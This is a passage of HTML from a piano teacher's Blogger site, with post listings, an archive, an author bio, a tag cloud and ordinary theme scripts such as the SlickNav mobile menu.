<img alt='🧭 My Piano Journey: How I Started Playing Piano - Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFxIJ2UsnfjOv1dnxwERFqGjKptJOBn6_9h7MwADByns4XYZGBpcfx-LQpJTWJvPKdFc9mhEfCnlunvFRZ0AXCOivlb_v9uDVzYHLx_TFDAK66qwhMD6n7kh-GTRxkmi96JIGgdJv3o-Rjtvksc7z5P87WMpwZANzBNX2EznFZF5O8jvXfbKJ3eUgYaQ/s72-c/pexels-valentin-antonucci-691637.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>🧭 My Piano Journey: How I Started Playing Piano - Part 1</a></div>
<div class='item-snippet'>Part 1 (You Are Here) - Side Quest  - Part 2  This is my personal story of how I started playing the piano. Part 1 starts when I was 9 years...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>
<img alt='👩🏼‍💻 Music Theory Exercises for Primer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0_oJxjmpbfncXXiGQ65P3TM2zX1N7DrPSf_QMaILSDOxUvAas_O0aWYRYmRuo_zZg0YhjHGS-jqaFjxSK2DRvDC07JxHknu3kjCoFBpZgr727UvNtRu8BVvZF_Az7eZrFxR6czUaVXJmctzZGaVYgRJ2KGN5vMklDBDS1udrK3FZiDMKCqHVPgY4Irvyj/s72-c/musictheorynet.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></div>
<div class='item-snippet'> I have created customized online exercises and quizzes corresponding to each unit of Piano Adventures Basic Method Primer Level .&#160; If you a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>
<img alt='🤔 Case Study: Student Brings a Song Above His Current Skill Level ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_cwqtQGGfTXdxvEOaQSwn-x8cGWtLjUbs7C68ynC5AawnB6d6u_C4K1VVgNTF5hKdLkMAhzuQQh5PsgQgkD__TieSAJufbEMEEzHmd04VO3M' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>🤔 Case Study: Student Brings a Song Above His Current Skill Level </a></div>
<div class='item-snippet'>Ryan&#39;s Story In the spring of 2016, Ryan was preparing for his high school&#39;s Asian American Club Show and wanted to accompany his fr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></li>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html'>🖨&#65039; New Printable: The Best Way to Remember the Gr...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/12/'>
December 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/10/'>
October 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/08/'>
August 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/07/'>
July 2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://jennifermeltonpiano.com/jennyprofile.jpg" />
						</div>
<div style="text-align: justify">Jenny Melton is a teacher and pianist. She has taught piano since 2009 and has played piano since 1998. Having taught 84 piano students at 6 schools, she is very experienced with helping beginners and seasoned students, children and adults, to be excited about piano. Jenny is a wife and mom of two daughters. She moved to Chicago in 2006 and recently moved into a house in Canaryville. She enjoys writing music on her free time.
</div>

<div class="icons-social">
<ul id="social">
<li><a class="soundcloud" href="https://www.soundcloud.com/meltedmelodies" title="soundcloud"></a></li>
<li><a class="Facebook" href="https://www.soundcloud.com/meltedmelodies" title="Facebook"></a></li>
</ul></div>
<style>
.lowerbar .about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.lowerbar .icons-social li {
display: inline-block;
padding: 0;
}
.lowerbar .icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.lowerbar .icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lowerbar .icons-social .soundcloud:before, {
content: "\f1be";
}
.lowerbar .icons-social .facebook:before {
content: "\f09a";
}
.lowerbar .icons-social .twitter:before {
content: "\f099";
}
.lowerbar .icons-social .gplus:before {
content: "\f0d5";
}
.lowerbar .icons-social .linkedin:before {
content: "\f0e1";
}
.lowerbar .icons-social .instagram:before {
content: "\f16d";
}
.lowerbar .icons-social .pinterest:before {
content: "\f0d2";
}
.lowerbar .about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>All Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20curriculum'>piano curriculum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/ads'>ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/free'>free</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/full%20focus%20planner'>full focus planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/Alfred'>Alfred</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/SMARTER%20goals'>SMARTER goals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/faber'>faber</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/meaningful%20work'>meaningful work</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20printable'>original printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20method'>piano method</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/professional%20image'>professional image</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/studio%20business'>studio business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/website'>website</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/authenticity'>authenticity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/business%20card'>business card</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/creativity'>creativity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/flashcards'>flashcards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lessons'>lessons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/method%20books'>method books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/practice'>practice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/productivity'>productivity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stickers'>stickers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/chicago%20business%20license'>chicago business license</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music'>christmas music</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/graphic%20design'>graphic design</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lesson%20hacks'>lesson hacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/logo'>logo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20board%20games'>music board games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20for%20little%20mozarts'>music for little mozarts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20learning%20theory'>music learning theory</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/my%20first%20piano%20adventure'>my first piano adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/organization'>organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20score'>original score</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/performance'>performance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20arrangements'>piano arrangements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20business'>piano business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20karate'>piano karate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20lesson%20notes%20template'>piano lesson notes template</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20gifts'>piano student gifts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20incentive%20program'>piano student incentive program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/quotes'>quotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/roses'>roses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/self-compassion'>self-compassion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/skeleton%20key%20cards'>skeleton key cards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stationery'>stationery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/talent'>talent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/toys'>toys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/zoning%20laws'>zoning laws</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Levels and Age Groups</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOfaCzYt-eV1buBw67NELc5z8MCcVBwTxaEfxcxpnKIM6Enn3p0woM2aLhJjZg7Zupy7b9HVevqR3fgoqI6hZsQ6w3sT2ck3OGO3Ga7h5h1Vl-Id_MJUUcL4pAbNreQ7MzbXOGgJB4v-Q/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

